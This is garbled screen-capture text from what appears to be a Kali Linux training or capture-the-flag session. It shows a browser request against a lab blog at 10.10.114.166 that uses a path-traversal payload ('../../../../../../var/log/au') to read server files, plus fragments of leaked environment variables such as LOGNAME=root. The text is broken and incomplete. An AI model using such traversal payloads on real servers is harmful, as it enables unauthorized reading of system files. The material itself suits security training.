 Mozilla Firefox
kali@kali: ~
08:24 AM
Mozilla Firefox
My blog
10.10.114.166/article?name=
10.10.114.166/article?name=../../../../../../var/log/au
Kali Linux
Kali Training
http://10.10.114.166/article?name=../../../../../../var/log/au — Visit
LANG=en_ININVOCATI
LVL=1LOGNAME=rootPATH=
/usr/local/sbin:/usr/local
This time, search with:
W